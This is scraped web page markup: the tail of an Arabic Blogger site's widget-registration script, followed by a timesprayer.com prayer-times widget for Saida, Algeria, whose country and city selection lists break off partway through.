'\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timesprayer.com/widgets.php?frame=1&lang=ar&name=saida&sound=true&avachang=true&time=0&fcolor=432369&tcolor=3E11B8
body_size: 15175
content:
<!DOCTYPE html><html><head><title>Widget</title><style>html,body{margin:0;padding:0;background:#FFF}</style></head><body><style type="text/css">#boxframeprayer{width:100%;background:#432369;direction:rtl;color:#FFF;padding:5px;font-family:Tahoma,Geneva,sans-serif;border-radius:4px;box-sizing:border-box}#boxframeprayer img{border:0}#boxframeprayer table{border:0;width:100%;border-collapse:collapse}#boxframeprayer table tr td{vertical-align:top;padding:3px}#boxframeprayer table tr:first-child td img{height:70px}#boxframeprayer table tr td .currentpray{font-size:15px;font-weight:bold;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .thetimes{font-size:12px;font-weight:normal;line-height:16px;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .thetimes span:first-child{border-bottom:1px solid #FFF}#boxframeprayer table tr td .datetime{font-size:12px;font-weight:normal;line-height:16px;text-align:right}#boxframeprayer table tr td .city{font-size:14px;font-weight:bold;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .country{font-size:12px;font-weight:normal;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr.headtdprayer td{font-size:12px;text-align:center;background:#3E11B8}#boxframeprayer table.tbllistprayer tr td{font-size:11px;text-align:center;border-right:1px solid #3E11B8;border-left:1px solid #3E11B8;border-bottom:1px solid #3E11B8;text-shadow:1px 1px 2px rgba(0,0,0,.63)}.optiontr1 select{max-width:100px}td.heightlithcolor{background:#3A4E13}</style><div id="boxframeprayer"><table><tr><td><a href="//timesprayer.com/prayer-times-in-saida.html" target="_blank" title="مواقيت الصلاة"><img src="//timesprayer.com/images/logo.png" alt=""></a></td><td><div class="currentpray">العِشاء</div><div class="city">سعيدة</div><div class="country"></div></td><td><div class="thetimes"><span>يتبقى <span id="countdown" style="font-size:12px;background:none;padding:0;margin:0;">--:--:--</span></span><br><span>موعد الأذان 19:50</span></div><div class="datetime playsound">الأن <span id="timenowinthecity">06:49:50 PM</span><br>السبت</div></td></tr></table><table class="tbllistprayer"><tr class="headtdprayer"><td>الفجْر</td>
<td>الشروق</td>
<td>الظُّهْر</td>
<td>العَصر</td>
<td>المَغرب</td>
<td>العِشاء</td>
</tr><tr class="tbprayer"><td >06:33</td>
<td >08:09</td>
<td >13:16</td>
<td >16:04</td>
<td >18:24</td>
<td class="heightlithcolor">19:50</td>
</tr><tr class="headtdprayer optiontr1"><td colspan="3">اختر دولتك:</td><td colspan="3">أختر مدينة:</td></tr><tr class="optiontr1"><td colspan="3"><select name="country" id="cid" onchange="changeCountry()"><option value="1">السعودية</option><option value="2">مصر</option><option value="3">الإمارات</option><option value="4">اليمن</option><option value="5">فلسطين</option><option value="6">ليبيا</option><option value="7">المغرب</option><option value="8">تونس</option><option value="9" selected="selected">الجزائر</option><option value="10">العراق</option><option value="11">السودان</option><option value="12">الكويت</option><option value="13">قطر</option><option value="14">الأردن</option><option value="15">لبنان</option><option value="16">سوريا</option><option value="17">عمان</option><option value="18">الهند</option><option value="19">تركيا</option><option value="20">المملكة المتحدة</option><option value="21">روسيا</option><option value="22">امريكا</option><option value="23">موريتانيا</option><option value="24">كوريا الجنوبية</option><option value="25">كوريا الشمالية</option><option value="26">إندونيسيا</option><option value="27">ماليزيا</option><option value="28">فليبين</option><option value="29">كندا</option><option value="30">فرنسا</option><option value="31">البحرين</option><option value="32">الصين</option><option value="33">اليابان</option><option value="34">إيران</option><option value="36">إيطاليا</option><option value="37">ألمانيا</option><option value="38">السويد</option><option value="39">بنغلاديش</option><option value="40">باكستان</option><option value="41">أفغانستان</option><option value="43">كازاخستان</option><option value="44">إسبانيا</option><option value="45">النرويج</option><option value="176">نيجيريا</option></select></td><td colspan="3"><select name="city" id="ciid" onchange="changecity()"><option value="annaba">ولاية عنابة</option><option value="algiers">الجزائر</option><option value="barika">بريكة</option><option value="batna">ولاية باتنة</option><option value="bejaia">بجاية</option><option value="bir-el-ater">بئر العاتر</option><option value="biskra">بسكرة</option><option value="blida">البليدة</option><option value="chlef">الشلف</option><option value="constantine">قسنطينة</option><option value="djelfa">الجلفة</option><option value="el-eulma">العلمة</option><option value="el-golea">المنيعة</option><option value="el-oued">ولاية الوادي</option><option value="ghardaia">غرداية</option><option value="guelma">قالمة</option><option value="hassi-messaoud">حاسي مسعود</option><option value="hussein-dey">بلدية حسين داي</option><option value="in-amenas">إن أميناس</option><option value="jijel">جيجل</option><option value="khenchela">خنشلة</option><option value="laghouat">الأغواط</option><option value="maghnia">مغنية</option><option value="medea">المدية</option><option value="mostaganem">ولاية مستغانم</option><option value="nedroma">ندرومة</option><option value="oran">وهران</option><option value="ouargla">ولاية ورقلة</option><option value="relizane">ولاية غليزان</option><option value="saida" selected="selected">سعيدة</option><option value="setif">ولاية سطيف</option><option value="skikda">سكيكدة</option><option value="sougueur">سوقر</option><option value="souk-ahras">سوق أهراس</option><option value="sour-el-ghozlane">سور الغزلان</option><option value="staoueli">سطاوالي</option><option value="stidia">ستيدية</option><option value="taher">الطاهير</option><option value="tamanrasset">تامنراست</option><option value="tamerna-djedida">Tamerna Djedida</option><option value="tazmalt">تازمالت</option><option value="tazoult-lambese">تازولت</option><option value="tebessa">تبسة</option><option value="telagh">تلاغ</option><option value="temacine">تماسين</option><option value="tenes">تنس</option><option value="thenia-boumerdes">الثنية، بومرداس</option><option value="theniet-el-had">ثنية الأحد</option><option value="tialet">تيارت</option><option value="tighennif">تغنيف</option><option value="timimoun">تيميمون</option><option value="tindouf">تندوف</option><option value="tinerkouk">تينركوك</option><option value="tipaza">تيبازة</option><option value="tizi-ouzou">تيزي وزو</option><option value="tlemcen">تلمسان</option><option value="tolga">طولقة</option><option value="touggourt">تقرت</option><option value="zemmora">زمورة</option><option value="zeralda">زرالدة</option><option value="zeribet-el-oued">زريبة الوادي</option><option value="zoui-khenchela">أولاد رشاش</option><option value="bordj-bou-arreridj">برج بوعريريج</option><option value="alma">آلمة</option><option value="aghlal">آغلال</option><option value="adekar">آدكار</option><option value="taorirt">آث منصور</option><option value="mahdid">آيت بومھدى</option><option value="ait-smail">آيت سماعيل</option><option value="ait-ali-abd-allah">آيت شفعة</option><option value="ait-mimoun">آيت عيسى ميمون</option><option value="mezada">آيت نوال مزادة</option><option value="aidem">آيدم</option><option value="abalessa">أبلسة</option><option value="abou-el-hassen">أبو الحسن</option><option value="ahmed-rachedi">أحمد راشدي</option><option value="adrar">أدرار‎</option><option value="arzeu">أرزيو</option><option value="azeffoun">أزفون</option><option value="azekkour">أزقور</option><option value="afir">أعفير</option><option value="aomar">أعمر</option><option value="aghribs">أغريب</option><option value="arhlad">أغلاد</option><option value="aflou">أفلو</option><option value="akabli">أقبلي</option><option value="akbou">أقبو</option><option value="el-maaizia">أم الذروع</option><option value="oumm-toub">أم الطوب</option><option value="oum-ali">أم على</option><option value="mdoukal">أمدوكال</option><option value="amguid">أمقيد</option><option value="anguellou">أنجلو</option><option value="ourlal">أورلال</option><option value="irhzer-amokrane">أوزلاقن</option><option value="aokas">أوقاس</option><option value="aougrout">أوقروت</option><option value="oulad-brahim">أولاد إبراهيم</option><option value="chebel">أولاد الشبل</option><option value="braham">أولاد براھم</option><option value="ouled-bessem">أولاد بسام</option><option value="oulad-ben-ayade">أولاد بن عايد</option><option value="oulad-bou-djemaa">أولاد بوجمعة</option><option value="ouled-bou-azane">أولاد بوزيان</option><option value="oulad-djaffal">أولاد جلال</option><option value="ouled-hamla">أولاد حملة</option><option value="oulad-khodeir">أولاد خدير</option><option value="khalloufa">أولاد خلوف</option><option value="oulad-dahmane">أولاد دحمان</option><option value="ouled-derradj">أولاد دراج</option><option value="oulad-rached">أولاد راشد</option><option value="auled-ramoun">أولاد رحمون</option><option value="oulad-said">أولاد سعيد</option><option value="mcil">أولاد سلام</option><option value="slama">أولاد سلامة</option><option value="oulad-slimane">أولاد سليمان</option><option value="oulad-si-ahmed">أولاد سي أحمد</option><option value="oulad-saidi">أولاد سيدي ابراهيم</option><option value="tinar">أولاد صـابر</option><option value="oulad-el-abbes">أولاد عباس</option><option value="ouled-attaya">أولاد عطية</option><option value="ouled-ahmar">أولاد عمار</option><option value="oulad-antar">أولاد عنتر</option><option value="oulad-aouf">أولاد عوف</option><option value="oulad-aissa">أولاد عيسى</option><option value="oulad-fares">أولاد فارس</option><option value="touffana">أولاد فاضل</option><option value="ouled-faya">أولاد فايت</option><option value="oulad-mahdi">أولاد مـاضي</option><option value="oulad-mahmoud">أولاد محمود</option><option value="maafer">أولاد معرف</option><option value="oulad-mannsour">أولاد منصور</option><option value="oulad-moussa">أولاد موسى</option><option value="mimoum">أولاد ميمون</option><option value="el-mokhfi">أولاد هداج</option><option value="oulad-yahia">أولاد يحيى خدروش</option><option value="aoulef">أولف</option><option value="oumache">أوماش</option><option value="ideles">إدلس</option><option value="ighram">إغرم</option><option value="irhzer">إغزر</option><option value="ighilali">إغيل على</option><option value="iflissen">إفليسن</option><option value="igli">إقلي</option><option value="el-main">إلماين</option><option value="ait-aissa-ou-yahia">إليلتن</option><option value="iferhouene">إيفرحونن</option><option value="chellala-dahrania">االشلالة الظهرانية</option><option value="ben-badis">ابن باديس</option><option value="ebn-ziad">ابن زياد</option><option value="afras">اريس</option><option value="yachourene">اعكورن</option><option value="il-maten">افناين الماثن</option><option value="akfadou">اكفادو</option><option value="cheria">الــشــريــعـة</option><option value="el-biar">الآبيار</option><option value="el-abiodh">الأبيض سيد الشيخ</option><option value="labiod-medjadja">الأبيض مجاجة</option><option value="lakhdaria">الأخضرية</option><option value="ait-frah">الأربعاء نايت إيراثن</option><option value="larhat">الأرهاط</option><option value="tikjda">الأصنام</option><option value="el-emir-abdelkader">الأمير عبد القادر</option><option value="el-ouricia">الأورسية</option><option value="el-idrissia">الإدريسية</option><option value="larba">الاربعاء</option><option value="arbatach">الاربعطاش</option><option value="emir-abdelkader">الامير عبد القادر</option><option value="branis">البرانس</option><option value="el-bordj">البرج</option><option value="berrouaghia">البرواڨية</option><option value="el-braya">البرية</option><option value="besbes">البسباس</option><option value="belaa">البلاعة</option><option value="beniane">البنيان</option><option value="birin">البيرين</option><option value="el-bayadh">البيض</option><option value="el-biod">البيوض</option><option value="mechtat-mekralfa">التلاغمة</option><option value="cite-sabliere">الثنية</option><option value="dar-belkhir-salah">الجازيـــــــة</option><option value="djebahia">الجباحية</option><option value="ez-zeggoub">الجديدة الجنوبية</option><option value="lagha">الجزائر الوسطى</option><option value="ouled-cheikh">الجمعة أولاد الشيخ</option><option value="el-hadj-guelmane">الحاج قلمان</option><option value="hakimia">الحاكمية</option><option value="el-hadjar">الحجار</option><option value="el-hadjira">الحجيرة</option><option value="el-hedaiek">الحدايق</option><option value="belfort">الحراش</option><option value="el-arrouch">الحروش</option><option value="el-hassania">الحسنية</option><option value="el-hacaiba">الحصيبة</option><option value="el-hmadna">الحمادنة</option><option value="el-hamadia">الحمادية</option><option value="youkslesbains">الحمامات</option><option value="el-hamdania">الحمدانية</option><option value="roumana">الحوامد</option><option value="el-haouch">الحوش</option><option value="el-gourzi">الخروب</option><option value="el-kharrouba">الخروبة</option><option value="el-khemis">الخميس</option><option value="graba">الخيثر</option><option value="aoud-izzane">الدار البيضاء</option><option value="damous">الداموس</option><option value="debila">الدبيلة</option><option value="drea">الدريعة</option><option value="doucen">الدوسن</option><option value="drean">الذرعان</option><option value="rabta">الرابطة</option><option value="rahia">الراحية</option><option value="pointe-pescade">الرايس حميدو</option><option value="robbah">الرباح</option><option value="rebaia">الربعية</option><option value="rechaiga">الرشايقة</option><option value="isly">الرصفة</option><option value="la-reghaia">الرغاية</option><option value="reguiba">الرقيبة</option><option value="roknia">الركنية</option><option value="remchi">الرمشي</option><option value="ramka">الرمكة</option><option value="rouached">الرواشد</option><option value="rouissat">الرويسات</option><option value="rouina">الروينة</option><option value="zeboudja">الزبوجة</option><option value="zoubiria">الزبيرية</option><option value="zarouria">الزعرورية</option><option value="zeghamra">الزغامرة</option><option value="zitouna">الزيتونة</option><option value="el-biada">السانية</option><option value="es-sebt">السبت</option><option value="ouled-belhadj">السحاولة</option><option value="settara">السطارة</option><option value="oum-teboul">السوارخ</option><option value="souagui">السواڨي</option><option value="charef">الشارف</option><option value="chebli">الشبلي</option><option value="chahana">الشحنة</option><option value="cheraia">الشرايع</option><option value="cherfa">الشرفاء</option><option value="cheurfa">الشرفة</option><option value="cherea">الشريعة</option><option value="beni-amar">اﻟﺸﻂ</option><option value="ech-chetia">الشطية</option><option value="berbessa">الشعيبة</option><option value="chiffa">الشفة</option><option value="chekfa">الشقفة</option><option value="chemmora">الشمرة</option><option value="chahbounia">الشهبونية</option><option value="dhalaa">الضلعة</option><option value="douar-guergour">الطارف</option><option value="trifaoui">الطريفاوي</option><option value="taibet">الطيبات</option><option value="dhaya">الظاية</option><option value="el-achour">العاشور</option><option value="aine-el-amrah">العامرة</option><option value="el-amiria">العامرية</option><option value="abadla">العبادلة</option><option value="al-abadia">العبادية</option><option value="el-adjiba">العجيبة</option><option value="al-aricha">العريشة</option><option value="el-azaizia">العزيزية</option><option value="assafia">العسافية</option><option value="el-ach">العش</option><option value="cheik-ben-yahia">العطاف</option><option value="el-ateuf">العطف</option><option value="bou-roumi">العفرون</option><option value="el-ogla">العقلة</option><option value="el-omaria">العمارية</option><option value="el-anasser">العنـاصر</option><option value="el-ancer">العنصر</option><option value="aouana">العوانة</option><option value="el-aouinat">العوينات</option><option value="el-aiaida">العياضي برباس</option><option value="oulad-beni-zermane">العيساوية</option><option value="ghassoul">الغاسول</option><option value="ghazaouet">الغزوات</option><option value="el-ghomri">الغمري</option><option value="el-gor">الغور</option><option value="el-ghicha">الغيشة</option><option value="el-fedjoudj">الفجوج</option><option value="kolla">القــلة</option><option value="el-kala">القالة</option><option value="el-hania">القاهرة</option><option value="kouba">القبة</option><option value="el-guerara">القرارة</option><option value="grarem">القرارم قوقة</option><option value="guernini">القرنيني</option><option value="gosbat">القصبات</option><option value="ahl-kadi">القصبة</option><option value="el-kseur">القصر</option><option value="el-ksour">القصور</option><option value="el-guetar">القطار</option><option value="collo">القل</option><option value="guelta">القلتة</option><option value="kalaa">القلعة</option><option value="kolea">القليعة</option><option value="kanadsa">القنادسة</option><option value="el-kantara">القنطرة</option><option value="el-guetna">القيطنة</option><option value="el-kef">الكاف</option><option value="lakdar">الكاف الأخضر</option><option value="el-kerma">الكرمة</option><option value="el-attatou">الكريمية</option><option value="les-eucalyptus">الكليتوس</option><option value="el-kouif">الكويف</option><option value="ain-malah">المالح</option><option value="mamounia">المامونية</option><option value="el-abadel">المحمدية</option><option value="mekhatria">المخاطرية</option><option value="el-madania">المدنية</option><option value="el-mouradia">المرادية</option><option value="merahna">المراهنة</option><option value="el-marsa">المرسى</option><option value="mers-el-kabir">المرسى الكبير</option><option value="el-merenndj">المريج</option><option value="el-mezarea">المزرعة</option><option value="messadia">المساعدية</option><option value="mlili">المسيلة‎</option><option value="mechroha">المشروحة</option><option value="mecheria">المشرية</option><option value="mchira">المشيرة</option><option value="metarfa">المطارفة</option><option value="el-matmar">المطمر</option><option value="baniou">المعاريف</option><option value="bichara">المعاضيد</option><option value="el-madher">المعذر</option><option value="el-meghaier">المغير</option><option value="megarine">المقارين</option><option value="mokrani">المقراني</option><option value="melaab">الملعب</option><option value="mouilah">المليحية</option><option value="mechta-mennchar">المنشار</option><option value="mansourah">المنصورة</option><option value="mehdia">المهدية</option><option value="el-mezailia">الميلية</option><option value="petit-port">الميناء الصغير</option><option value="naciria">الناصرية</option><option value="en-nakhla">النخلة</option><option value="touadjeur">النعامة</option><option value="ngouca">النقوسة</option><option value="dombasle">الهاشم</option><option value="el-hamel">الهامل</option><option value="al-hachimia">الھاشمية</option><option value="dar-salan">الوادي</option><option value="el-ouata">الوطى</option><option value="el-oualdja">الولجة</option><option value="ouenza">الونزة</option><option value="illizi">اليزي</option><option value="el-achir">اليشير</option><option value="amalou">امالو</option><option value="amizour">اميزور</option><option value="inamguel">ان أمقل</option><option value="oulad-rabah">اولاد رابح</option><option value="oued-adi-guebala">اولاد عدي لقبالة</option><option value="oulad-sidi-ben-ameur">اولاد يعيش</option><option value="erraguene">ايراقن</option><option value="hadjedj">ايشمول</option><option value="ifigha">ايفيغاء</option><option value="bir-mokaddem">بــئــر مــقـدم</option><option value="bou-hanifia">بــوحــنــفــيــة</option><option value="bir-ouled-khelifa">بئر أولاد خليفة</option><option value="bir-el-djir">بئر الجير</option><option value="bir-chouhada">بئر الشهداء</option><option value="bir-abdallah">بئر العرش</option><option value="baba-ali">بئر توتة</option><option value="bir-haddada">بئر حدادة</option><option value="birkadem">بئر خادم</option><option value="bir-ghbalou">بئر غبالو</option><option value="bir-kasdali">بئر قاصدعلي</option><option value="bab-ezzouar">باب الزوار</option><option value="bab-el-assa">باب العسة</option><option value="bab-el-oued">باب الواد</option><option value="baba-hassen">بابا حسن</option><option value="babar">بابار</option><option value="beausejour">باتنة‎</option><option value="badriane">بادريان</option><option value="bazer-sakra">بازر الصخرة</option><option value="lac-des-oiseaux">بحيرة الطيور</option><option value="baraki">براقي</option><option value="barbacha">برباشة</option><option value="bordj-okhriss">برج أوخريص</option><option value="bordj-emir-khaled">برج الأمير خالد</option><option value="cap-matifou">برج البحري</option><option value="borj-el-kradra">برج الخضراء</option><option value="bordj-ghdir">برج الغدير</option><option value="ben-zerga">برج الكيفان</option><option value="bordj-mokhtar">برج باجي مختار</option><option value="bordj-zemoura">برج زمورة</option><option value="arago">برج علي</option><option value="bordj-omar-driss">برج عمر إدريس</option><option value="bordj-menaiel">برج منايل</option><option value="berrahal">برحال</option><option value="berhoum">برهوم</option><option value="berrian">بريان</option><option value="brexina">بريزينة</option><option value="berriche">بريش</option><option value="bechar">بشار</option><option value="bechloul">بشلول</option><option value="bethioua">بطيوة</option><option value="bahata">بعطة</option><option value="baghai">بغاي</option><option value="baghlia">بغلية</option><option value="bekkaria">بكارية</option><option value="bekkouche-lakhdar">بكوش لخضر</option><option value="bled-et-amor">بلدة أعمر</option><option value="bel-aiba">بلعايبة</option><option value="belarbi">بلعربي</option><option value="bel-hacel">بلعسل</option><option value="belcourt">بلوزداد</option><option value="bel-imour">بليمور</option><option value="benzouh">بن الزوه</option><option value="ben-daoud">بن داود</option><option value="ain-ben-srour">بن سرور</option><option value="bensekrane">بن سكران</option><option value="ben-chicao">بن شكاو</option><option value="ben-aknoun">بن عكنون</option><option value="ben-allal">بن علال</option><option value="benfreha">بن فريحة</option><option value="ben-mehidi">بن مهيدى</option><option value="ben-henni">بن هني</option><option value="beni-yakoub">بن يعقوب</option><option value="benairia">بنايرية</option><option value="beni-isguen">بنورة</option><option value="beni-guecha">بنى قشة</option><option value="beni-bechir">بني بشير</option><option value="beni-babdel">بني بهدل</option><option value="azouia">بني تامو</option><option value="beni-haoua">بني حواء</option><option value="ben-chabane">بني خليل</option><option value="beni-douala">بني دوالة</option><option value="beni-rached">بني راشد</option><option value="beni-isouid">بني سعيد</option><option value="beni-slimane">بني سليمان</option><option value="beni-sad">بني صاف</option><option value="beni-abbes">بني عباس</option><option value="arbaoun">بني عزيز</option><option value="beni-amran">بني عمران</option><option value="beni-fouda">بني فودة</option><option value="ben-mered">بني مراد</option><option value="beni-mester">بني مستار</option><option value="beni-messous">بني مسوس</option><option value="adouia">بني ميلك</option><option value="arrassa">بني ورتيلان</option><option value="beni-ounif">بني ونيف</option><option value="beni-ikhlef">بني يخلف</option><option value="bou-ismael">بو اسماعيل</option><option value="bou-medfaa">بو مدفع</option><option value="bounoghra">بوالنغرة</option><option value="bou-tlelis">بوتليليس</option><option value="bouteldja">بوثلجة</option><option value="boudjebaa">بوجبهة البرج</option><option value="boudjellil">بوجليل</option><option value="boudjima">بوجيمة</option><option value="bouhalou">بوحلو</option><option value="bouhamama">بوحمامة</option><option value="mechtat-el-hafra">بوحمدان</option><option value="bou-hamza">بوحمزة</option><option value="bou-khadra">بوخضرة</option><option value="boukhanefis">بوخنفيس</option><option value="abd-el-djebar">بودربالة</option><option value="boudouaou">بودواو</option><option value="almamarine">بودواو البحري</option><option value="bourkika">بورقيقة</option><option value="bou-zadjar">بوزجار</option><option value="bonzarea">بوزريعة</option><option value="bouzghaia">بوزغاية</option><option value="bousguen">بوزقن</option><option value="bou-zegza">بوزڨزة قدارة</option><option value="bouzina">بوزينة</option><option value="bou-adda">بوسعادة</option><option value="bou-sfer">بوسفر</option><option value="bouskene">بوسكن</option><option value="bou-zekout">بوسلام</option><option value="bou-semghoun">بوسمغون</option><option value="bouchagroun">بوشقرون</option><option value="bouchagouf">بوشقوف</option><option value="bou-taleb">بوطالب</option><option value="bouati-mahmoud">بوعاتي محمود</option><option value="bour-el-aicha">بوعايشة</option><option value="bou-arfa">بوعرفة</option><option value="bou-alam">بوعلام</option><option value="bouinan">بوعينان</option><option value="boghar">بوغار</option><option value="boughzoul">بوغزول</option><option value="boghni">بوغني</option><option value="boufarik">بوفاريك</option><option value="boufatis">بوفاطيس</option><option value="bou-caid">بوقائد</option><option value="bougaa">بوقاعـة</option><option value="bou-kadir">بوقدير</option><option value="bougtob">بوقطب</option><option value="bou-guirat">بوقيراط</option><option value="bougara">بوڨرة</option><option value="bou-kais">بوكايس</option><option value="boukamouza">بوكموزة</option><option value="sainteugene">بولوغين</option><option value="boumerdas">بومرداس</option><option value="boumahra-ahmed">بومهرة أحمد</option><option value="bou-nouah">بونوح</option><option value="bou-haroun">بوهارون</option><option value="bou-henni">بوهني</option><option value="bir-fodda">بير الفضة</option><option value="birmandreis">بير مراد رايس</option><option value="beymouth">بيروت</option><option value="beida-bordj">بيضاء برج</option><option value="bitam">بيطام</option><option value="taghit">تــــاغـيــث</option><option value="tablat">تابلاط</option><option value="tabelkoza">تابلقوزة</option><option value="tadjenanet">تاجنانت</option><option value="tadjena">تاجنة</option><option value="tagremaret">تاخمرت</option><option value="camp-du-marechal">تادمايت</option><option value="terga">تارقة</option><option value="tarmount">تارمونت</option><option value="tazerouk">تازروق</option><option value="tasfalout">تاسفاوت</option><option value="taskriout">تاسقريوت</option><option value="tacheta-zougagha">تاشتة زڨاغة</option><option value="achabou">تافراق</option><option value="les-zatria">تافراوت</option><option value="taxlent">تاكسلانت</option><option value="el-ouadia">تاكسنة</option><option value="tamtert">تامترت</option><option value="tamzourah">تامزوغة</option><option value="tamokra">تامقرة</option><option value="tamlouka">تاملوكة</option><option value="tamentit">تامنطيت</option><option value="taoura">تاورة</option><option value="taourirt-ighil">تاوريرت اغيل</option><option value="fais">تاوزيانت</option><option value="taougrite">تاوقريت</option><option value="taouennza">تاونزة</option><option value="tabelbala">تبلبالة</option><option value="le-bardo">ترعي باينان</option><option value="tirmitine">ترمتين</option><option value="tsabit">تسابيت</option><option value="tessala">تسالة</option><option value="el-mardja">تسالة المرجة</option><option value="beni-lalem">تسمارث</option><option value="tadmit">تعضميت</option><option value="teghalimet">تغاليمت</option><option value="taghzout">تغزوت</option><option value="ait-el-hadj">تفريت ناث الحاج</option><option value="tigzirt">تقزيرت</option><option value="tixter">تكستار</option><option value="tkout">تكوت</option><option value="tlalet">تلالت</option><option value="douar-el-gouassem">تلموني</option><option value="tamalous">تمالوس</option><option value="tamesguida">تمزڨيدة</option><option value="fort-motylinski">تمنراست</option><option value="tenezara">تنزارة</option><option value="toudja">توجة</option><option value="taourga">تورڨة</option><option value="tousmouline">توسمولين</option><option value="tousnina">توسنينة</option><option value="souahlia">تونان</option><option value="tiennt">تيانت</option><option value="tiberguent">تيبرڨنت</option><option value="tit">تيت</option><option value="tidjelabine">تيجلابين</option><option value="terni-ben-hadiel">تيرني بني هديل</option><option value="tizi-rached">تيزي راشد</option><option value="tizi-gheniff">تيزي غنيف</option><option value="oulad-bel-kacem">تيزي نبشار</option><option value="tizintleta">تيزي نثلاثة</option><option value="tissemsilt">تيسمسيلت</option><option value="tichi">تيشي</option><option value="tighanimine">تيغانمين</option><option value="amenntane">تيغرغار</option><option value="douar-oulad-ben-ali">تيغنيف</option><option value="tiffra">تيفرة</option><option value="tilatou">تيلاطو</option><option value="tiouliline">تيلولين</option><option value="akabiou">تيمزريت</option><option value="timgad">تيمقاد</option><option value="timoktene">تيمقتن</option><option value="timleha">تيملاحة</option><option value="timmoudi">تيمودى</option><option value="timizart">تيميزارت</option><option value="tinebdar">تينبذار</option><option value="tiout">تيوت</option><option value="ed-douar">ثلاثة الدوائر</option><option value="tlidjen">ثليجان</option><option value="el-had">ثنية الحد</option><option value="boukton">ثنية النصر</option><option value="djamaa">جامعة</option><option value="djanet">جانت</option><option value="djebabra">جبابرة</option><option value="djidioua">جديوية</option><option value="le-gue-de-constantine">جسر قسنطينة</option><option value="djellal">جلال</option><option value="el-kohabtia">جليدة</option><option value="beni-souik">جمورة</option><option 